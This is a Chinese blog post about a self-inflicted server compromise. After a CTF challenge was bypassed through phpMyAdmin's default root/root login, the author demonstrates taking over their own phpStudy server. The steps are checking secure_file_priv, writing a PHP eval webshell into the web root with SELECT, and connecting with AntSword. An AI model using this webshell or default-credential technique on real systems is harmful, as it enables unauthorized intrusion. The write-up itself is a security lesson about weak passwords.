记一次出题翻车导致的服务器沦陷

前言

在很久很久以前,出过一道sql注入的题,后来扔给了俱乐部学弟玩,预期思路是无回显dns外带,其实盲注也可以,但是阿里云的服务器大家都懂,稍微一跑脚本就直接banIP,所以其实也就dns出结果了(我以为

一晚过去了,第二天一早在梦里听见了手机的声音,发现学弟发给了我flag

我超级高兴,学弟学妹们果然都是俱乐部的未来

正道的光,照在了大地上

然后学弟告诉我

原来学弟发现了phpmyadmin,直接弱密码进后台

1 | select flag from tables |

懂了,我出题又双叒叕翻车了

久久不能平静,然后我又睡着了

梦里突然想起来,phpadmin都进去了,还不是为所欲为了吗,不睡了,起床日站

过程

进后台

熟悉的都知道phpstudy的路径结构,直接在网站后面加phpmyadmin即可,或者随便扫一下目录就能扫到



默认用户名root、默认密码root,直接登录后台,查一下flag

flag就是我写的,所以我当然不只是来拿flag的



查看网站路径





熟悉phpstudy的同学应该都知道,phpstudy的目录结构是这样的

MYSQL是我们刚才所获得的mysql路径,所以其web目录应该就是

C:/phpstudy/PHPTutorial/WWW/



写入webshell

有的网站路径了,我们就可以考虑写一个木马进去了



首先看一下允不允许写入文件

1 | show global variables like '%secure_file_priv%'; |

为空,懂了,我号没了

这里普及一下为空为NULL和有指定路径的区别

- 为空,可以操作任意目录

- 为NULL,不可操作任何目录

- 为指定路径:可以操作指定路径

所以可以自己向服务器写马了

1 | SELECT '<?php eval($_POST[jnwa]);?>' |

蚁剑连一下



看看是啥权限

1 | whoami |

总结

弱密码,一生之敌…

本文链接: https://yd0ng.github.io/2020/07/26/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%87%BA%E9%A2%98%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84%E6%9C%8D%E5%8A%A1%E5%99%A8%E6%B2%A6%E9%99%B7/

版权声明: 本作品采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。转载请注明出处!